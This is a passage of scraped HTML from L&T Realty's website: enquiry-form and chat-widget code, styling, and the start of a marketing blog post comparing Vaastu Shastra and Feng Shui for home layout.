.embeddedServiceHelpButton .helpButton .helpButtonEnabled:hover::before, .embeddedServiceHelpButton .helpButton .helpButtonEnabled:focus::before{display: none;}
button[c-botHeader_botHeader] {position: relative;background: none;border: none;height: 32px;min-height: 32px;width: 32px;min-width: 32px;padding: 0 5px;}
button:hover[c-botHeader_botHeader]:before {content: " ";position: absolute;top: 0;left: 0;width: 32px;height: 32px;background-color: #fff;opacity: .2;border-radius: 4px;box-sizing: border-box;pointer-events: none;}
lightning-icon[c-botHeader_botHeader] {fill: #fff;padding-left: 0;}
@media screen and (max-width: 425px){
.embeddedServiceHelpButton .helpButton{height: 50px;width: 50px;bottom: 4%;}
.embeddedServiceSidebar.modalContainer{z-index: 999999;}
.modalContainer.embeddedServiceSidebar.layout-docked .dockableContainer {right: 12px !important;}
}
.embeddedServiceLiveAgentStateChatMenuMessage .rich-menu {border-radius: 3px;margin: auto;width: 275px;background-color: aliceblue;}
.embeddedServiceLiveAgentStateChatMenuMessage .rich-menu-item,
.embeddedServiceLiveAgentStateChatMenuMessage .rich-menu-itemOptionIsClicked {text-align: center;font-size: 13px;padding: 12px 5px;display: block;width: inherit;margin: 0;}
.embeddedServiceLiveAgentStateChat .chasitorInputWrapper{clear: both;}
.embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper{width: 15%;}
.embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu{margin: -1.5rem 0rem 0rem 0rem;}
</style> -->

<!--<script type='text/javascript' src='https://service.force.com/embeddedservice/5.0/esw.min.js'></script>
<script type='text/javascript'>
    var initESW = function(gslbBaseURL) {
        embedded_svc.settings.displayHelpButton = true; //Or false
        embedded_svc.settings.chatbotAvatarImgURL = 'https://lntrealty--c.visualforce.com/resource/1613544915000/bot_image_v1'; //avatar image changed here
        embedded_svc.settings.language = ''; //For example, enter 'en' or 'en-US'
        embedded_svc.settings.enabledFeatures = ['LiveAgent'];
        embedded_svc.settings.entryFeature = 'LiveAgent';
        embedded_svc.init(
            'https://lntrealty.my.salesforce.com',
            'https://lntrealty.secure.force.com/liveAgentSetupFlow',
            gslbBaseURL,
            '00D0o0000019inP',
            'LTR_Chat_Agents',
            {
                baseLiveAgentContentURL: 'https://c.la1-c2-ukb.salesforceliveagent.com/content',
                deploymentId: '5720o000000gBFj',
                buttonId: '5730o000000gBR1',
                baseLiveAgentURL: 'https://d.la1-c2-ukb.salesforceliveagent.com/chat',
                eswLiveAgentDevName: 'LTR_Chat_Agents',
                isOfflineSupportEnabled: false
            }
        );
    };

    if (!window.embedded_svc) {
        var s = document.createElement('script');
        s.setAttribute('src', 'https://lntrealty.my.salesforce.com/embeddedservice/5.0/esw.min.js');
        s.onload = function() {
            initESW(null);
        };
        document.body.appendChild(s);
    } else {
        initESW('https://service.force.com');
    }
</script>-->
<!-- Chatbot Script END -->
<!-- Modal Dialogs for sidebar -->
<div id="callModal" class="lnt-modal lnt-modal--align-center lnt-modal__bg" role="dialog" aria-hidden="true">
    <div class="lnt-modal__dialog">
        <div class="lnt-modal__content">
            <!-- modal close button -->
            <!-- PHP Close DataLayers Start -->
                        <a href="" class="lnt-modal__close">
                <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"/><path d="M0 0h24v24h-24z" fill="none"/></svg>
            </a>
                        <!-- PHP Close DataLayers End -->
            <!-- modal content -->
            <div class="call-modal">
                <div class="d-flex flex-column align-items-center justify-content-center">
                <h6>CALL</h6>
                                        <h3>
                    <!-- PHP Callnow DataLayers Start -->
                                        <a href="tel:+919902599025" onclick="window.location.href='tel:+919902599025'" style="color:#fff;">+91 99025 99025</a>
                                        <!-- PHP Callnow DataLayers End -->
                    </h3>

                    <h4 style="color:#fff; font-size:0.9em; margin-top:20px;">Working Hours : IST 8.00 AM to 8.00 PM</h4>
                    <div class="qr-code d-none d-md-block" style="margin: 9% auto; width: 40%;">
                      <img width="107" height="107" src="/wp-content/themes/lntrealty/assets/images/call-us-qrcode.webp" alt="L&T Realty Contact Number +91 99025 99025" style="max-width:100%; display:block" />

                    </div>
                    <p class="d-none d-md-block" style="color:#fff; font-size:0.9em; margin-top:0px;">Scan the QR code to call</p>
                                        </div>
            </div>
        </div>
    </div>
</div>
<!-- Modal Dialogs for sidebar -->
<div id="enquiryModal" class="lnt-modal lnt-modal--align-center lnt-modal__bg enquiryModal" role="dialog" aria-hidden="true">
      <div class="lnt-modal__dialog">
        <div class="lnt-modal__content" style="padding:0px;">
          <h6>Enquiry Form</h6>
            <!-- modal close button -->
            <!-- PHP Enquire Close DataLayers Start -->
                        <a href="" class="lnt-modal__close">
                <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"/><path d="M0 0h24v24h-24z" fill="none"/></svg>
            </a>
                        <!-- PHP Enquire Close DataLayers End -->
            <div class="form-modal">
              <form action="https://webto.salesforce.com/servlet/servlet.WebToLead?encoding=UTF-8" method="POST" id="enq_form" class="1234">

                <input type="hidden" name="oid" value="00D0o0000019inP"/>
                <input type="hidden" name="retURL" id="retURL"/>
                <input type="hidden" name="company" value="none"/>
                <input type="hidden" name="00N0o00000M4sL1" value="1" id="00N0o00000M4sL1"/>
                <input  id="00N0o00000N2c50" name="00N0o00000N2c50" type="hidden" /><br/>
                <input id="lead_source" name="lead_source" type="hidden" value="Website"/>
                <!--  ----------------------------------------------------------------------  -->
                <!--  NOTE: These fields are optional debugging elements. Please uncomment    -->
                <!--  these lines if you wish to test in debug mode.                          -->
                <!--  <input type="hidden" name="debug" value=1>                              -->
                <!--  <input type="hidden" name="debugEmail"                                  -->
                <!--  value="kewal.rasikbhai.velani@pwc.com">                                 -->
                <!--  ----------------------------------------------------------------------  -->
                <div class="form-group">
                    <!-- PHP Lead Start DataLayers Start -->
                    <div class="form-item">
                                        <input id="last_name" maxlength="40" name="last_name" size="20" type="text"  placeholder="Name"  />
                                        </div>
                  <!-- PHP Lead Start DataLayers End -->
                  <div class="form-item">
                    <input id="email" maxlength="80" name="email" size="20" type="email" placeholder="Email"/>
                  </div>
                  <div class="form-item">
                    <!-- <input type="tel" placeholder="Mobile" /> -->
                    <select id="00N0o00000M4sL6" name="00N0o00000M4sL6" title="Country Code" class="form-control sel-cc">
                    </select>
                    <input id="mobile" maxlength="15" minlength="" name="mobile" size="20" type="tel" placeholder="Mobile" class="input-mobile onlydigit"/>
                  </div>

                  <div class="form-item">
                    <select id="00N0o00000N39bD" name="00N0o00000N39bD" title="Projects" class="form-control sel-prop">
                      <option value=""> -- Select a Property --</option>
                      <optgroup label="Homes">
                        <option value="Green Reserve - Noida">Green Reserve - Noida</option>
                        <option value="ELARA CELESTIA">Elara Celestia – Bengaluru</option>
                      <option value="THANE PROJECT">Evara Heights – Thane</option>
                      <option value="Island Cove - Mahim, Mumbai"> Island Cove - Mahim, Mumbai</option>
                      <option value="The Gateway - Sewri, Mumbai"> The Gateway - Sewri, Mumbai</option>
                      <option value="Centrona - Ghatkopar (E), Mumbai">77 Crossroads - Ghatkopar, Mumbai</option>
                      <option value="Elixir Reserve">Elixir Reserve - Powai, Mumbai</option>
                      <option value="Avinya Enclave - Chennai, Tamil Nadu">Avinya Enclave - Chennai, Tamil Nadu</option>
                      <!-- <option value="Centrona - Ghatkopar (E), Mumbai">Codename Zen - Ghatkopar (E), Mumbai</option> -->
                      <option value="Rejuve 360 - Mulund, Mumbai">Rejuve 360 - Mulund, Mumbai</option>
                      <option value="Raintree Boulevard - Hebbal, Bengaluru">Raintree Boulevard - Hebbal, Bengaluru</option>
                      <option value="Crescent Bay – Parel, Mumbai">Crescent Bay – Parel, Mumbai</option>
                      <!--<option value="Centrona - Ghatkopar (E), Mumbai">Median Heights - Ghatkopar (E), Mumbai</option>-->
                      <!-- <option value="Emerald Isle - Powai, Mumbai"> Veridian - Powai, Mumbai</option> -->
                      <option value="Vihaan - Vadodara, Gujarat"> Vihaan - Vadodara, Gujarat</option>
                      <option value="West Manor - Navi Mumbai"> West Manor - Navi Mumbai</option>
                     </optgroup>
                      <optgroup label="Offices">
                      <option value="L&amp;T Business Park - Powai, Mumbai">L&amp;T Business Park - Powai, Mumbai</option>
                      <option value="Seawoods Grand Central - Navi Mumbai">Seawoods Grand Central - Navi Mumbai</option>
                      <option value="L&T Business Towers - Powai (W), Mumbai">L&amp;T Business Towers - Powai (W), Mumbai</option>
                      <option value="L&amp;T Commercial Towers (Upcoming) - Powai (W), Mumbai">L&amp;T Commercial Towers (Upcoming) - Powai (W), Mumbai</option>
                      <option value="L&amp;T Technology Center IV - Powai, Mumbai">L&amp;T Technology Center IV - Powai, Mumbai</option>
                      <option value="L&amp;T Tech Park - Hebbal, Bengaluru">L&amp;T Tech Park - Hebbal, Bengaluru</option>
                      <option value="L&amp;T Business Park - Mathura Road, Delhi">L&amp;T Business Park - Mathura Road, Delhi</option>
                      <option value="L&amp;T Innovation Campus, Chennai">L&amp;T Innovation Campus, Chennai</option>
                      </optgroup>
                    </select>
                  </div>
                  <div class="form-item d-flex w-100 align-items-baseline">
                    <input type="checkbox" id="consent" name="consent" value="consents" checked />
                    <label for="consent" class="checkboxlabel"> By submitting an enquiry, I authorise L&T and its subsidiaries including L&T Realty to contact me via call, SMS, WhatsApp, Emailer or any other relevant medium.</label>
                  </div>
                  <div class="lnt_form_msg"></div>
                </div>
                <div class="form-group">
                  <div class="position-relative wpx-300 mx-auto align-items-center">
                    <!-- Button DataLayers Start -->
                    <button type="submit" class="btn-submit lnt-btn" id="enq_sub_btn">Submit</button>
                    <!-- Button DataLayers End -->
                  </div>

                </div>
              </form>



              <script>
                function querySt() {
                    return window.location.search.substring(1);
                }
                window.onload = function() {
                    var queryParams = querySt();
                    if (queryParams) {
                        document.getElementById("00N0o00000N2c50").value = queryParams;
                    } else {
                        document.getElementById("00N0o00000N2c50").value = '';
                    }
                };
              </script>
              <script>
                jQuery(function ($) {
                  $(document).ready(function() {
                    var tyURL = "https://www.lntrealty.com/thank-you";
                    $("#enq_form #retURL").attr( "value", tyURL );
                    var onloadCallback = function () {
                        var googlesitekey = "6LdEKtomAAAAALhJ12W7Jeji8V58eBKIp52BYHG7";
                        if ($('#enq_form').length) {
                            grecaptcha.render('g-recaptcha-floating', {
                                sitekey: googlesitekey,
                            });
                        }
                    };
                    setTimeout(function () {
                        onloadCallback();
                    }, 1500);
                  });
                  $('.onlydigit').on('keypress', function (event) {
                      var regex = new RegExp("^[0-9]+$");
                      var key = String.fromCharCode(!event.charCode ? event.which : event.charCode);
                      if (!regex.test(key)) {
                        event.preventDefault();
                        return false;
                      }
                  });
                  function call(cc, mob) {
                      var phone = $.trim(mob);
                      var country_code = $.trim(cc);
                      var phone_num = country_code + phone;
                      console.log(parseInt(phone_num), "callnumber");
                      makecallNormal(parseInt(phone_num));
                  }
                    var getDeviceInfo = function () {
                        const userAgent = navigator.userAgent;

                        // Detect operating system
                        let os;
                        if (/windows phone/i.test(userAgent)) {
                            os = "Windows Phone";
                        } else if (/win/i.test(userAgent)) {
                            os = "Windows";
                        } else if (/android/i.test(userAgent)) {
                            os = "Android";
                        } else if (/linux/i.test(userAgent)) {
                            os = "Linux";
                        } else if (/iphone|ipad|ipod/i.test(userAgent)) {
                            os = "iOS";
                        } else if (/mac/i.test(userAgent)) {
                            os = "MacOS";
                        } else {
                            os = "Unknown";
                        }

                        // Detect device type
                        let deviceType;
                        if (/mobile/i.test(userAgent)) {
                            deviceType = "Mobile";
                        } else if (/tablet/i.test(userAgent)) {
                            deviceType = "Tablet";
                        } else {
                            deviceType = "Desktop";
                        }

                        // Detect browser
                        let browser;
                        if (/firefox/i.test(userAgent)) {
                            browser = "Firefox";
                        } else if (/edg/i.test(userAgent)) {
                            browser = "Microsoft Edge";
                        } else if (/chrome|crios/i.test(userAgent)) {
                            browser = "Chrome";
                        } else if (/safari/i.test(userAgent)) {
                            browser = "Safari";
                        } else if (/opr|opera/i.test(userAgent)) {
                            browser = "Opera";
                        } else if (/msie|trident/i.test(userAgent)) {
                            browser = "Internet Explorer";
                        } else {
                            browser = "Unknown";
                        }

                        return {
                            os: os,
                            deviceType: deviceType,
                            browser: browser
                        };
                    }
                    var enq_form_leads = function (data) {
                        let device = getDeviceInfo();
                        data.form_url = window.location.href;
                        data.device_type = device.deviceType;
                        data.device_browser = device.browser;
                        data.device_os = device.os;
                        data.action = "lnt_save_form_leads";
                        $.ajax({
                            url: "https://www.lntrealty.com/wp-admin/admin-ajax.php",
                            method: "post",
                            data: data,
                            dataType: "json",
                            success: function(response) {
                                $("#enq_form").submit();
                            }
                        });
                    }

                  $("#enq_sub_btn").click(function(){
                      var last_name_lnt = $("#enq_form #last_name").val();
                      var email_lnt = $("#enq_form #email").val();
                      var mobile_cc = $("#enq_form .sel-cc").val();
                      var mobile_lnt = $("#enq_form #mobile").val();
                      var sel_prop = $("#enq_form .sel-prop").val();
                      console.log("sel_prop => ",sel_prop);
                      var consent_lnt = $("#enq_form #consent:checkbox:checked").length;
                      var mobile_filter = /^\d*(?:\.\d{1,2})?$/;
                      var fcharacter_filter = /^[a-zA-Z]{2,40}$/;
                      var lcharacter_filter = /^[a-zA-Z.'-]{1,40}$/;
                      var emailRegEx= /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
                      var email_validation=emailRegEx.test(email_lnt);
                      var mobile_digit_valid = mobile_filter.test(mobile_lnt);
                      var lname_valid = lcharacter_filter.test(last_name_lnt);
                      if(last_name_lnt == "" || last_name_lnt.trim() == ""){
                          $("#enq_form .lnt_form_msg").html("Please Enter Name");
                          return false;
                      // }else if(!lname_valid){
                      //     $("#enq_form .lnt_form_msg").html("Please Enter Valid Name");
                      //     return false;
                      }else if(email_lnt == "" || email_lnt.trim() == ""){
                          $("#enq_form .lnt_form_msg").html("Please Enter Email");
                          return false;
                      }else if(! email_validation){
                          $("#enq_form .lnt_form_msg").html("Please Enter Valid Email");
                          return false;
                      }else if(mobile_lnt == "" || mobile_lnt.trim() == ""){
                          $("#enq_form .lnt_form_msg").html("Please Enter Mobile");
                          return false;
                      }
                      else if (mobile_cc == 91 && mobile_lnt.trim().length < 10) {
                          $("#enq_form .lnt_form_msg").html("Please Enter Valid Mobile");
                          return false;
                      }
                      else if (mobile_cc == 91 && mobile_lnt.trim().length > 10) {
                           $("#enq_form .lnt_form_msg").html("Please Enter  Valid Mobile");
                           return false;
                      }
                      else if(! mobile_digit_valid) {
                        $("#enq_form .lnt_form_msg").html("Please Enter only Digit on Mobile input");
                          return false;
                      }
                        else if(consent_lnt == "0" || consent_lnt == "") {
                            $("#enq_form .lnt_form_msg").html("Please provide your consent to proceed");
                            return false;
                        } else if(sel_prop == "" ) {
                          $("#enq_form .lnt_form_msg").html("Please Select Property");
                          return false;
                        } else {
                            let form_data = {
                                name: last_name_lnt,
                                email: email_lnt,
                                country_code: mobile_cc,
                                phone: mobile_lnt,
                                postal_code: "",
                                project_name: sel_prop,
                            };
                            enq_form_leads(form_data);
                            return true;
                        }
                  });
                });
                            </script>
            </div>
        </div>
    </div>
  </div>


<script type="text/javascript">
  function stopBubble(event){
    event.stopPropagation();
  }
</script>

<script type="text/javascript">
    jQuery(function ($) {
    $('.lnt-modal__trigger').on('click', function (event) {
                    var testArray = ['91', '1', '1242', '1246', '1264', '1268', '1284', '1340', '1345', '1441', '1473', '1649', '1664', '1670', '1671', '1684', '1721', '1758', '1767', '1784', '1787', '1809', '1829', '1849', '1868', '1869', '1876', '1939', '20', '211', '212', '213', '216', '218', '220', '221', '222', '223', '224', '225', '226', '227', '228', '229', '230', '231', '232', '233', '234', '235', '236', '237', '238', '239', '240', '241', '242', '243', '244', '245', '246', '248', '249', '250', '251', '252', '253', '254', '255', '256', '257', '258', '260', '261', '262', '263', '264', '265', '266', '267', '268', '269', '27', '290', '291', '297', '298', '299', '30', '31', '32', '33', '34', '350', '351', '352', '353', '354', '355','356','357', '358', '359', '36', '370', '371', '372', '373', '374', '375', '376', '377', '378', '379', '380', '381', '382', '383', '385', '386', '387', '389', '39', '40', '41', '420', '421', '423', '43', '44', '441481', '441534', '441624', '45', '46', '47', '48', '49', '500', '501', '502', '503', '504', '505', '506', '507', '508', '509', '51', '52', '53', '54', '55', '56', '57', '58', '590', '591', '592', '593', '595', '597', '598', '599', '60', '61', '62', '63', '64', '65', '66', '670', '672', '673', '674', '675', '676', '677', '678', '679', '680', '681', '682', '683', '685', '686', '687', '688', '689', '690', '691', '692', '7', '81', '82', '84', '850', '852', '853', '855','856', '86', '880', '886', '90', '92', '93', '94', '95', '960', '961', '962', '963', '964', '965', '966', '967', '968', '970', '971', '972', '973', '974', '975', '976', '977', '98', '992', '993', '994', '995', '996', '998'];
                    $('#00N0o00000M4sL6').empty()
                     var html = '';
                     for (var i = 0; i < testArray.length; i++) {
                       var value = testArray[i];
                       if(value == '91'){
                            html += '<option selected="selected" value="'+value+'">' + value + '</option>';
                       }else{
                        html += '<option  value="'+value+'">' + value + '</option>';
                       }
                     }
                     $('#00N0o00000M4sL6').append(html);
                });
});
</script>
</header>

<!--     <div class="cover" style="display:none;">
        <video class="video" autoplay preload muted playsinline id="headerCoverVideo">
            <source type="video/mp4" src="/wp-content/themes/lntrealty/assets/media/logo-animation-new.mp4?v=2">
            Your browser does not support HTML5 video.
        </video>
        <div id="skipCover" style="display: block;color: #000; font-size: 1.7rem; position: absolute; bottom: 15px; right: 15px; cursor: pointer; background-color: #ffc71b; padding: 3px 8px; border-radius: 5px;">Skip ></div>
    </div> -->

   




    <!-- Root element of PhotoSwipe. Must have class pswp. -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

        <!-- Background of PhotoSwipe.
             It's a separate element as animating opacity is faster than rgba(). -->
        <div class="pswp__bg"></div>

        <a href="javascript:void" class="pswp__close">
            <svg class="" viewBox="0 0 24 24">
                <path
                    d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z" />
                <path d="M0 0h24v24h-24z" fill="none" /></svg>
        </a>

        <!-- Slides wrapper with overflow:hidden. -->
        <div class="pswp__scroll-wrap">

            <!-- Container that holds slides.
                PhotoSwipe keeps only 3 of them in the DOM to save memory.
                Don't modify these 3 pswp__item elements, data is added later on. -->
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>

            <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <!--  Controls are self-explanatory. Order can be changed. -->
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                    <button class="pswp__button pswp__button--share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                    <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                    <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                    <!-- element will get class pswp__preloader--active when preloader is running -->
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                </button>
                <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                </button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>

</div><style>
	/* Single Blog Css */
	.blog_content_container .tag-cloud a {
		display: inline-block;
		text-decoration: none;
		border: 1px solid #000;
		padding: 6px 8px;
		font-size: 13px !important;
		line-height: 14px;
		color: #000;
		background: #fff;
		text-transform: uppercase;
		margin-right: 5px;
		transition: 0.3s all;
	}

	.blog_content_container .tag-cloud a:hover,
	.blog_content_container .tag-cloud a:focus {
		color: #000000;
		background: #fecb00;
		text-decoration: none;
	}

	.blog_banner_block {
		position: relative;
	}

	.blog_banner_content {
		position: absolute;
		bottom: 0;
		width: 100%;
		background: rgba(0, 0, 0, 0.5);
	}

	.blog_banner_head {
		width: 90%;
		margin: 0 auto;
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.blog_banner_head .blog-title h1 {
		color: #ffffff;
		margin-top: 0;
		margin-bottom: 10px;
	}

	.blog_banner_head .publish_date {
		color: rgba(255, 255, 255, 0.5);
	}

	.blog-title h1 {
		font-family: "Gotham Book", Helvetica, Arial, sans-serif;
		font-size: 3rem;
		margin-top: 20px;
		margin-bottom: 10px;font-weight: bold;
	}

	.blog_banner_image img {
		max-width: 100%;
		height: 55vh;
		width: 100vw;
		overflow: hidden;
		object-fit: cover;
	}

	.blog_content_head {
		margin-bottom: 20px;
	}

	.blog-category-name {
		position: absolute;
		bottom: 33px;
		left: 0;
		background: #fecb00;
		color: #000;
		text-transform: uppercase;
	}

	.blog-category-name a {
		display: block;
		color: #000;
		padding: 4px 10px;
		font-family: "Gotham Book", Helvetica, Arial, sans-serif;
		font-size: 1.3rem;
	}

	.blog-category-name a:hover,
	.blog-category-name a:focus {
		text-decoration: none;
		color: #000;
	}

	.publish_date {
		color: rgba(0, 0, 0, 0.5);
		font-family: "Gotham Book", Helvetica, Arial, sans-serif;
		font-size: 1.3rem;
	}

	.blog-para {
		/*padding-top: 20px;*/
		padding-bottom: 20px;
		font-size: 1.7rem;
		line-height: 1.5;
	}

	.blog-para a {
		text-decoration: none;
		color: #07518C;
	}


	.blog-para img {
		max-width: 100%;
		height: auto;
	}

	.blog-para iframe {
		max-width: 100%;
	}

	.blog-para h2,
	.blog-para h3,
	.blog-para h4,
	.blog-para h5,
	.blog-para h6 {
		font-size: 2.2rem;
		margin-bottom: 10px;
		margin-top: 20px;font-weight: bold;
	}

	.blog-para ul {
		padding-left: 0;
		padding-inline-start: 0px;
		margin-left: 0;
	}

	.similar_blogs_container {
		background: rgba(0, 0, 0, 0.02);
		padding-bottom: 50px;
		padding-top: 0px;
	}

	.similar_blog_container_title {
		margin-bottom: 20px;
	}

	.related-view-more-btn {
		text-align: right;
		margin-top: 20px;
	}

	.related-view-more-btn a {
		color: #000000;
		font-size: 15px;
		border: 1px solid #000000;
		padding: 5px 12px;
		display: inline-block;
		text-decoration: none;
		transition: all .3s;
	}

	.related-view-more-btn a:hover,
	.related-view-more-btn a:focus {
		text-decoration: none;
		background: #fecb00;
		color: #000000;
	}

	@media screen and (width: 1024px) {
		.category-banner-image img {
			height: 40vh;
		}

		.blog_banner_image img {
			height: 45vh;
		}
	}

	@media screen and (max-width: 1024px) {
		.blogs-card-slider-item img {
			height: 20vh;
		}

		.blogs-banner-container img {
			height: 20vh;
		}
	}

	@media only screen and (max-width:768px) {
		.property_pig_symbol {
			display: none;
		}

		.blog-hero-item-prop {
			width: 45%;
			margin-left: 2.5%;
			margin-right: 2.5%;
			border: 1px solid #ddd;
		}

		.blog-hero-item-slider {
			width: 95%;
			margin-left: 2.5%;
			margin-right: 2.5%;
			margin-bottom: 20px;
		}
	}

	@media screen and (max-width: 425px) {
		.blogs-slider-content {
			width: 90%;
			left: 5%;
		}

		.blogs-slider-content a h1 {
			font-size: 24px;
		}

		.featured-blog-cta a {
			font-size: 16px;
			padding: 5px 12px;
		}

		.blog-categories-list li a {
			font-size: 12px;
			padding: 14px 12px;
		}

		.category-title h1 {
			font-size: 28px;
		}

		.blogs-banner-section {
			padding-top: 12%;
		}

		.tags-page-title {
			padding-top: 10vh;
		}

		.tags-title-inner h1 {
			font-size: 28px;
		}

		.blog-title h1 {
			font-size: 26px;
			line-height: 32px;
		}

		.similar_blog_container_title h2 {
			font-size: 22px;
		}

		.blog-para h2,
		.blog-para h3,
		.blog-para h4,
		.blog-para h5,
		.blog-para h6 {
			font-size: 20px;
		}
	}

.TableContentSection{padding: 15px 15px; background-color: #fafafa; border: 1px solid #dfdfdf; width: 100%;}
.TableContentSection h1{font-family: "Gotham Book", Helvetica, Arial, sans-serif;font-size: 2rem;}
.TableContentSection h1 span{float: right;}
#showToggleBtn{background: #07518c; color: #FFF; font-size: 15px; padding: 5px 15px; font-family: Gotham!important; font-weight: 500; border: 1px solid #07518c; text-decoration: none;outline: none;}
#showToggleBtn:hover{text-decoration: none;}
.TableContentDivhidden {display: none;}
#myTableContentDiv{font-size: 1.7rem;line-height: 1.5;margin-top: 20px;}
#myTableContentDiv a{text-decoration: none;color: #07518C;}
.blog_banner_image{width: 100%;}
.blog_banner_image figure{width: 100%;}
.blog_banner_image figure figcaption{margin: 5px 0px 0px 10px;}
</style>


<main id="site-content" class="blog-container" role="main">

		<!-- <div class="text-center"><h1></h1></div> -->
	<div class="blog_banner_block">
		<div class="container-fluid">
			<div class="row">
																	
								<div class="blog_banner_container">
									<div class="blog_banner_image">
										<!-- <img src="/wp-content/uploads/2023/08/Are-Vaastu-Shastra-and-Feng-Shui-the-Same-Masthead.webp" alt="Flats in Powai - L&T Realty" style="max-width: 100%;" /> -->
										<figure>
											<img src="/wp-content/uploads/2023/08/Are-Vaastu-Shastra-and-Feng-Shui-the-Same-Masthead.webp" alt="Flats in Powai - L&T Realty" style="max-width: 100%;" />
											<figcaption></figcaption>
										</figure>
									</div>

											

								</div>
			</div>
		</div>
		<div class="blog-category-name"><a class="query-string-class" href="https://www.lntrealty.com/blogcategory/residential/">Residential</a></div>
	</div>

	<div class="blog_content_container">
		<div class="container">
			<div class="blog_content_head">
				<div class="blog-title">
					<h1>Are Vaastu Shastra and Feng Shui the Same? An Explanatory Guide for the Uninitiated</h1>
				</div>
				<div class="publish_date">August 3, 2023</div>
			</div>
			<div class="tag-cloud">
				No Tags Assigned to this Post							</div>

						<div class="row mt-4 TableContentDivhidden" id="tableOfContents">
				<div class="col-12">
					<div class="TableContentSection">
						<h2>Table Of Contents <span><button id="showToggleBtn">Show</button></span></h2>
						<div id="myTableContentDiv" class="">
							<div>
															</div>
						</div>
				    </div>
				</div>
			</div>
			
			<hr>
			<div class="blog-para">
				<p>Vaastu Shastra and Feng Shui are two practices that have been popularly used when people are planning to design and plan the layout of their new house. But many people do not actually know the difference between them, and in what ways these differences actually matter when planning a house. A major factor to keep in mind is that people typically adhere to the teachings of Vaastu Shastra when they are still in the process of planning the overall design of their house, whether it’s a <a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-powai-emerald-isle-powai-mumbai/">3 BHK in Powai</a> or any other area. On the other hand, one can follow the practices of Feng Shui even after they are already settled in their house and you can follow it at any point in time.</p>
<p><a href="https://www.lntrealty.com/blogs/everything-you-need-to-know-about-vaastu-compliant-homes-a-guide/">Vaastu Shastra</a> literally translates to “dwelling science” and follows much of the Hindu teachings of architecture, design, and energies. It was first formulated around 5000 years ago and continues to evolve even today.</p>
<p>While the origins of Feng Shui is a hotly contested topic, we know it was founded after Vaastu Shastra, somewhere between 3000 to 6000 years ago in China. Feng means “wind” and Shui means “water”, and the philosophy states that both of these elements are fundamental to one’s health. Feng Shui essentially focuses on the interaction between humans and the natural world, and believes that harmony between the two makes for the ideal living space.</p>
<p>We at <a href="https://www.lntrealty.com/blogs/understanding-why-drafting-an-agreement-to-sell-is-vital-for-homebuyers/">L&amp;T Realty</a> have put together a guide on these two practices, exploring what differentiates them, the similarities they share, and their compatibility within the same household.</p>
<h3>The Contrast: Main Differences Between Vaastu Shastra and Feng Shui</h3>
<p><strong>Room Layout</strong><br />
When it comes to Vaastu Shastra, the layout of the room and the various objects and furniture present in it is going to be determined by the major elements of nature as well as the directions that they may be associated with. The manner in which one decorates and lays out each section of the house, whether it&#8217;s the master bedroom, kitchen, or living room, is going to be based on these elements and the way they interact with each other.<br />
On the other hand, Feng Shui places major emphasis on the flow of ‘Qi’ when it comes to planning the layout as well as the decoration of the rooms of the house. Qi is a life force or energy that is believed to be present in everything. This energy is said to affect us physically, mentally, as well as psychologically. Maintaining a free flowing and clutter-free physical space for a room is said to unblock Qi and give it an unhindered presence in the house.</p>
<p><strong>Overall Orientation of Building</strong><br />
Vaastu also differs in its practices and teachings with regards to the orientation of a building or house as a whole. The cardinal directions play a major role in where the different rooms and sections of a house should be situated, as well as the direction in which the house faces. This also includes things such as the position of the entrance of the house. Vaastu Shastra has extensive teachings when it comes to the alignment of each and every section of the house.<br />
Much like when it comes to the layout of each room, Feng Shui places serious emphasis on Qi with regards to the orientation and layout of the house as a whole. Each of the rooms of the house need to be situated in such a way that there is an uninterrupted and healthy flow of this invisible energy. Even aspects such as the direction in which the building faces, its proximity to natural locations such as mountains, hills, and water bodies, all are decided with the flow of Qi in mind. Whether you are looking at <a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-parel-crescent-bay-parel-mumbai/">4 BHK flats in Mumbai</a> or dwellings in any other area, this is something to keep in mind according to Feng Shui.</p>
<p><strong>Favorable Directions, Colors, and Objects</strong><br />
The practices of Vaastu and Feng Shui tend to clash a lot when it comes to the actual details of the house. The major one is what is considered an auspicious direction &#8211; in the teachings of Vaastu, north is considered a favorable direction and it brings positive energy. However, according to Feng Shui, south is an auspicious direction as it was believed that a house that faced south would receive the most hours of sunlight in a day. According to Feng Shui, homes that faced southwards were also associated with wealth and reputation.<br />
